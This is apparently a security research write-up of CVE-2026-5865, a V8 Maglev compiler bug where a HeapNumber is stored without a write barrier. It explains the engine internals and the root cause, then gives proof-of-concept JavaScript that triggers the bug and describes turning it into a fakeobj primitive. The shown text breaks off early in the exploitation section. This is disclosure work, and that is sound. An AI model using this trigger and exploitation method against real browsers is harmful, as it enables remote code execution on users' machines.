Need something less technical? Take a quick look at our bug summary.
In March, our AI security agent Vega detected a severe vulnerability in V8, the JavaScript engine used by Chrome. This vulnerability enabled remote code execution against billions of Chrome users worldwide. Note that CVE-2026-5865 alone does not bypass the sandbox. The following demo shows a full-chain RCE combined with another heap sandbox vulnerability (not disclosed in this article).
Background
Before discussing the bug, it is useful to briefly cover three pieces of V8 internals that interact here: Maglev, Phi nodes, and how the garbage collector works with write barriers.
Maglev
Maglev is one of V8’s optimizing compilers. It sits between the interpreter/Baseline tiers and the more aggressive optimizing compiler, TurboFan. Its goal is to produce optimized machine code quickly by using feedback collected while the JS function was running in lower optimization tiers.
How does Maglev speed up the code?
In V8’s execution pipeline, the ignition interpreter first runs bytecode and collects feedback at runtime. This runtime metadata, together with the bytecode, is then used by subsequent optimizing compilers. For a simple function like this:
function f(o, v) { o.x = v;}V8 will create a JSFunction object for f, along with other objects used to represent the function’s code, metadata, and feedback.


That feedback includes information such as the shapes of objects, the types of values seen at particular operations, and the representations of fields. In function f, the bytecode might be:
Ldar a1SetNamedProperty a0, [name_index_of_x], [slot0]The structure of the bytecode instruction SetNamedProperty is:
V(SetNamedProperty, ImplicitRegisterUse::kReadAndClobberAccumulator, OperandType::kReg, OperandType::kConstantPoolIndex, OperandType::kFeedbackSlot)The implementation is generated by the assembler as follows:
class InterpreterSetNamedPropertyAssembler : public InterpreterAssembler { public: InterpreterSetNamedPropertyAssembler(CodeAssemblerState* state, Bytecode bytecode, OperandScale operand_scale) : InterpreterAssembler(state, bytecode, operand_scale) {}
void SetNamedProperty(Builtin ic_builtin, NamedPropertyType property_type) { TNode<Object> object = LoadRegisterAtOperandIndex(0); TNode<Name> name = CAST(LoadConstantPoolEntryAtOperandIndex(1)); TNode<Object> value = GetAccumulator(); TNode<TaggedIndex> slot = BytecodeOperandFeedbackSlotTaggedIndex(2); TNode<HeapObject> maybe_vector = LoadFeedbackVector(); TNode<Context> context = GetContext();
TNode<Object> result = CallBuiltin(ic_builtin, context, object, name, value, slot, maybe_vector); ClobberAccumulator(result); Dispatch(); }};
// SetNamedProperty <object> <name_index> <slot>IGNITION_HANDLER(SetNamedProperty, InterpreterSetNamedPropertyAssembler) { SetNamedProperty(Builtin::kStoreIC, NamedPropertyType::kNotOwn);}When running this bytecode, the engine will call into the StoreIC builtin. The whole process can be visualized as:


When the corresponding feedback slot is hit, the builtin call will jump to the fast path, otherwise, it will update the feedback slot and use the generic property store. In this way, the engine can collect type feedback at runtime, and use it to optimize the code in later tiers.
For example, if a property store only ever stores Smis during warmup, Maglev may compile a specialized store for a Smi field. This is faster than a fully generic store, but it also means the generated code relies on the compiler’s representation assumptions being correct.
Value tags
In V8, as in many other JavaScript engines, values are represented in a tagged format. The engine needs to determine key properties of a value quickly at runtime, such as whether it is a small integer or a heap object. For example, V8 uses the least significant bit to distinguish between Smis and heap objects. If the least significant bit is 0, the value is a Smi; if it is 1, the value is a pointer to a heap object. This lets the engine identify value types without additional metadata lookups.
Representation selection
Maglev also performs representation selection. JavaScript values are normally represented as tagged values, but optimized code often wants to use cheaper untagged machine representations internally. For example, if a value is used by an integer operation, Maglev may represent it as an untagged Int32 instead of a tagged JavaScript value. If that value is later needed as a normal JavaScript value again, Maglev has to insert a conversion back to a tagged representation.
Phi nodes
Maglev uses Single Static Assignment (SSA) form for its intermediate representation. In normal code, a variable can be assigned multiple times, for example:
let a;a = 1;a = 2;In SSA form, each variable is assigned exactly once. This provides certain advantages for optimization, such as:
- Clear dependency tracking: Since each variable is assigned only once, it’s easier to track where values come from and how they are used.
- Simplified optimizations: Many optimizations, such as constant folding and dead code elimination, become easier to implement in SSA form because the single assignment property eliminates certain complexities around variable reassignments.
But how do we handle the following code with control flow merges?
let x;if (cond) { x = a;} else { x = b;}use(x);In SSA form, the x in two branches would need two different definitions:
x1 = a;x2 = b;but which one should use(x) refer to? It can’t be x1 or x2, we need a new one.
This is where Phi nodes come in. In SSA form, values assigned along different control-flow paths and merged later are represented with Phi nodes.
x3 = Phi(x1, x2)use(x3);In the compiler graph, the value of x3 after the if is represented as a Phi:
x3 = Phi(x1, x2)This means “if control came from the first branch, use x1; otherwise, use x2.”
Phi nodes can also feed into other Phi nodes. For example:
let y = a ? x + 1 : 1let z = b ? y : 1;Conceptually, this becomes:
y = Phi(x + 1, 1)z = Phi(y, 1)During representation selection, Maglev may decide that y can be represented as an untagged Int32, while z still needs to remain tagged. In that case, the edge from y into z needs a tagging conversion. This is the kind of situation handled by EnsurePhiInputsTagged.
Garbage collection and write barriers
V8 uses a generational GC. This design is based on the hypothesis that most objects have a very short lifetime, so most objects that get created in “NewSpace” end up being freed after a GC cycle. Objects that last longer are moved into the “OldSpace”, which generally houses objects that have a longer lifetime.
Minor GC
The NewSpace is divided into two semispaces: one active semispace for current allocations called “FromSpace”, and one inactive semispace called “ToSpace”. When a minor GC occurs, the GC traces all active objects in NewSpace starting from the roots, and copies them from FromSpace to ToSpace. After the GC cycle, the roles of the semispaces are swapped, and the next round of allocations happens in the new FromSpace.

Major GC
Typically, objects in OldSpace tend to live longer, so V8 cannot simply evacuate the entire old generation as frequently as NewSpace. Instead, V8’s major GC uses a mark-sweep approach. The marking phase is similar to the classic tricolor marking algorithm, V8 uses three colors:
- White: objects that haven’t been visited yet, and are candidates for GC.
- Grey: objects that have been visited, but their children haven’t been fully visited yet.
- Black: objects that have been fully visited, and are not candidates for GC.
After iterating through all reachable objects, objects with the white color are considered unreachable and get swept up by the GC.
Can the GC miss some objects?
Now let’s consider two scenarios that can happen during GC:
- An object in OldSpace references an object in NewSpace. Since the minor GC only traces NewSpace, if the GC doesn’t know about this reference, it might end up collecting the NewSpace object even though it’s still active.
- Concurrent marking when storing a white object pointer into a black object field. If the GC doesn’t know about this store, it might end up missing the white object during marking, since it will not revisit the black object later, which can lead to it being collected even though it’s still active.
This is where write barriers come in. A write barrier is a small piece of code emitted around certain heap stores that notifies the GC that a heap reference was written in this particular place. This is required to preserve invariants such as the following: if an old object points to a young object, or if a black object points to a white object, the garbage collector must know about that reference.
This allows the GC to avoid scanning every live object while still maintaining object lifetimes correctly.
For this writeup, the key invariant to keep in mind is that:
- Any store that can write a heap object pointer into a heap object field must either emit a write barrier or be proven not to need one.
- A store of a Smi does not need a write barrier, because a Smi is not a heap pointer. Therefore, compilers often use no-write-barrier store sequences when they can prove the stored value is always a Smi.
The Bug
Consider this snippet in MaglevRepresentationSelector::EnsurePhiInputsTagged:
void MaglevPhiRepresentationSelector::EnsurePhiInputsTagged(Phi* phi) { // Since we are untagging some Phis, it's possible that one of the inputs of // {phi} is an untagged Phi. However, if this function is called, then we've // decided that {phi} is going to stay tagged, and thus, all of its inputs // should be tagged. We'll thus insert tagging operation on the untagged phi // inputs of {phi}.
const int skip_backedge = phi->is_loop_phi() ? 1 : 0; for (int i = 0; i < phi->input_count() - skip_backedge; i++) { ValueNode* input = phi->input(i).node(); if (Phi* phi_input = input->TryCast<Phi>()) { phi->change_input(i, EnsurePhiTagged(phi_input, phi->predecessor_at(i), BasicBlockPosition::End(), nullptr, i)); } else { // Inputs of Phis that aren't Phi should always be tagged (except for the // phis untagged by this class, but {phi} isn't one of them). DCHECK(input->is_tagged()); } }}When a Phi receives another Phi as one of its inputs, if that input Phi was selected to use an untagged representation,
EnsurePhiTagged inserts a conversion on the incoming edge so that the outer Phi still receives a tagged value.
This call does not pass force_smi. For an Int32 Phi, the EnsurePhiTagged will therefore emit Int32ToNumber[kCanonicalizeSmi],
which does not guarantee a conversion to an Smi, since this may also produce a HeapNumber if the Int32 value is outside the Smi range.
This becomes relevant later on, in MaglevGraphBuilder::TryBuildStoreField:
MaybeReduceResult MaglevGraphBuilder::TryBuildStoreField( compiler::PropertyAccessInfo const& access_info, ValueNode* receiver, compiler::AccessMode access_mode, compiler::NameRef name) { // ... if (field_representation.IsSmi()) { RETURN_IF_ABORT(GetAccumulatorSmi(UseReprHintRecording::kDoNotRecord)); } // ... StoreTaggedMode store_mode = access_info.HasTransitionMap() ? StoreTaggedMode::kTransitioning : StoreTaggedMode::kDefault; if (field_representation.IsSmi()) { RETURN_IF_ABORT(BuildStoreTaggedFieldNoWriteBarrier( store_target, value, field_index.offset(), store_mode, name)); } // ...}When the Phi is used in a field store and the function is warmed up exclusively with Smi stores, Maglev compiles the field store as BuildStoreTaggedFieldNoWriteBarrier, which is fine if all stored values are
indeed Smis. GetAccumulatorSmi calls GetSmiValue, which then attempts to add a Smi check with BuildCheckSmi.
MaybeReduceResult GetAccumulatorSmi( UseReprHintRecording record_use_repr_hint = UseReprHintRecording::kRecord) { return GetSmiValue(interpreter::Register::virtual_accumulator(), record_use_repr_hint); }
ReduceResult MaglevGraphBuilder::GetSmiValue( ValueNode* value, UseReprHintRecording record_use_repr_hint) { if (V8_LIKELY(record_use_repr_hint == UseReprHintRecording::kRecord)) { value->MaybeRecordUseReprHint(UseRepresentation::kTagged); }
NodeInfo* node_info = GetOrCreateInfoFor(value);
ValueRepresentation representation = value->properties().value_representation(); if (representation == ValueRepresentation::kTagged) { return BuildCheckSmi(value, !value->Is<Phi>()); }
auto& alternative = node_info->alternative();
if (ValueNode* alt = alternative.tagged()) {#ifdef DEBUG if (HoleyFloat64ToTagged* conversion_node = alt->TryCast<HoleyFloat64ToTagged>()) { DCHECK_EQ(conversion_node->conversion_mode(), NumberConversionMode::kCanonicalizeSmi); }#endif // DEBUG return BuildCheckSmi(alt, !value->Is<Phi>()); }
switch (representation) { case ValueRepresentation::kInt32: { if (NodeTypeIsSmi(node_info->type())) { return alternative.set_tagged( AddNewNodeNoInputConversion<UnsafeSmiTagInt32>({value})); } return alternative.set_tagged( AddNewNodeNoInputConversion<CheckedSmiTagInt32>({value})); } case ValueRepresentation::kUint32: { if (NodeTypeIsSmi(node_info->type())) { return alternative.set_tagged( AddNewNodeNoInputConversion<UnsafeSmiTagUint32>({value})); } return alternative.set_tagged( AddNewNodeNoInputConversion<CheckedSmiTagUint32>({value})); } case ValueRepresentation::kFloat64: { return alternative.set_tagged( AddNewNodeNoInputConversion<CheckedSmiTagFloat64>({value})); } case ValueRepresentation::kHoleyFloat64: { return alternative.set_tagged( AddNewNodeNoInputConversion<CheckedSmiTagHoleyFloat64>({value})); } case ValueRepresentation::kIntPtr: return alternative.set_tagged( AddNewNodeNoInputConversion<CheckedSmiTagIntPtr>({value})); case ValueRepresentation::kTagged: case ValueRepresentation::kRawPtr: case ValueRepresentation::kNone: UNREACHABLE(); } UNREACHABLE();}
ReduceResult MaglevGraphBuilder::GetSmiValue( ReduceResult value_result, UseReprHintRecording record_use_repr_hint) { ValueNode* value; GET_VALUE_OR_ABORT(value, value_result); return GetSmiValue(value, record_use_repr_hint);}However, the elidable is default to false for BuildCheckSmi in this path:
ReduceResult MaglevGraphBuilder::BuildCheckSmi( ValueNode* object, bool elidable, AllowWideningSmiToInt32 allow_widening_smi_to_int32) { if (object->StaticTypeIs(broker(), NodeType::kSmi)) return object; // Check for the empty type first so that we catch the case where // GetType(object) is already empty. if (IsEmptyNodeType(IntersectType( GetType(object, allow_widening_smi_to_int32), NodeType::kSmi))) { return EmitUnconditionalDeopt(DeoptimizeReason::kSmi); } if (EnsureType(object, NodeType::kSmi) && elidable) return object; RecordSmiUse(object); // For non-tagged constants, we may be able to skip the runtime check: every // non-tagged arm of the switch below emits a value-range check, which is // exactly what `Smi::IsValid` proves. For tagged inputs the runtime check // (CheckSmi) is a tag-bit check, and value-equivalence (e.g. via the // checked_value alternative, which may hold a HeapNumber constant) does not // imply Smi tagging. if (object->value_representation() != ValueRepresentation::kTagged) { if (std::optional<int32_t> constant_value = TryGetInt32Constant(object)) { if (Smi::IsValid(constant_value.value())) return object; } } switch (object->value_representation()) { case ValueRepresentation::kInt32: if (!SmiValuesAre32Bits()) { AddNewNodeNoInputConversion<CheckInt32IsSmi>({object}); } break; case ValueRepresentation::kUint32: AddNewNodeNoInputConversion<CheckUint32IsSmi>({object}); break; case ValueRepresentation::kFloat64: AddNewNodeNoInputConversion<CheckFloat64IsSmi>({object}); break; case ValueRepresentation::kHoleyFloat64: AddNewNodeNoInputConversion<CheckHoleyFloat64IsSmi>({object}); break; case ValueRepresentation::kTagged: AddNewNodeNoInputConversion<CheckSmi>({object}); break; case ValueRepresentation::kIntPtr: AddNewNodeNoInputConversion<CheckIntPtrIsSmi>({object}); break; case ValueRepresentation::kRawPtr: case ValueRepresentation::kNone: UNREACHABLE(); } return object;}Then BuildCheckSmi will return without adding a new node. However, recall earlier that the nested Phi conversion uses Int32ToNumber[kCanonicalizeSmi], which
may yield a HeapNumber, which, despite being a heap object, is not stored with a write barrier.
The field_representation.IsSmi()
check will not stop this either, since it relies on the type hints from the warmup instead of a proof that Int32ToNumber[kCanonicalizeSmi]
always yields a Smi.
Here’s an example that demonstrates this case:
function f(a, b, x) { let y = a ? x + 1 : 1; let t = y | 0; let z = b ? y : 1; obj.x = z; return obj.x;}The first Phi y is represented as an untagged Int32 because of y | 0, and EnsurePhiInputsTagged retags it for the outer tagged Phi z.
If the function is warmed up with Smis, then it will use BuildStoreTaggedFieldNoWriteBarrier for the obj.x = z store.
However, if the function is then called with x = 1073741823 (max Smi value), a ? x + 1 : 1 branch produces 1073741824, which is outside the 31-bit Smi range. This causes Int32ToNumber[kCanonicalizeSmi] to create a HeapNumber, but since the field store still skips the barrier, this creates a pointer to a heap object that is untracked by GC, which is the key invariant break.
Recall: What Is a Write Barrier in V8
A write barrier helps notify the garbage collector about changes to heap object references so it can track object relationships correctly.
Exploitation
Triggering the write barrier omitted store
As explained in the analysis before, after warmed this function up to maglev with Smis,
and passing MAX_SMI into x, x+1 will eventually yield a HeapNumber since it is outside the Smi range.
However, the o.x store will store the newly allocated HeapNumber without a write barrier, thus leading to a heap pointer whose backing object is subject to GC.
function blah(o, a, b, x) { let y; if (a) { y = x + 1; } else { y = 1; }
const t = y | 0;
let z; if (b) { z = y; } else { z = 1; }
o.x = z; return t;}
const obj = { x: 1 };const warmup = { x: 1 }
for (let i = 0; i < 4; i++) { gc();}
%PrepareFunctionForOptimization(blah);for (let i = 0; i < 2000; i++) { blah(warmup, true, true, i & 1023); blah(warmup, false, true, i & 1023); blah(warmup, true, false, i & 1023);}
%OptimizeMaglevOnNextCall(blah);blah(warmup, true, true, 7);blah(obj, true, true, MAX_SMI);gc({ type: "major" });Omitted write barrier to fakeobj
So, we have a HeapNumber store on a field that’s untracked by GC, what can we do?
Since the obj.x can not be tracked by GC, and we can reclaim the memory of the backing HeapNumber. We can have obj.x point to the content
of a sprayed array, now we have our fakeobj primitives.

Note: What is Map?
